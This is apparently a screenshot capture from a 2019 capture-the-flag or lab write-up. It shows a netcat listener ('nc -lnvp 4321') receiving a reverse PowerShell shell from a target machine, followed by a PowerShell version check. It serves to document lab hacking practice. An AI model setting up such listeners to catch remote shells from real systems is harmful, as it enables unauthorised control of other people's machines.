 C:\WINDOWS\system32\cmd.exe - nc -lnvp 4321
C:\Users\Bernard Lim\Downloads>nc -lnvp 4321
listening on [any] 4321 ...
connect to [10.10.12.129] from (UNKNOWN) [10.10.10.103] 60265
PS C:\Users\mrlky\Downloads> $PSVersionTable.PSVersion
Major  Minor  Build  Revision
-----  -----  -----  --------
2      0      -1     -1
PS C:\Users\mrlky\Downloads>
© 2019 Bernie Lim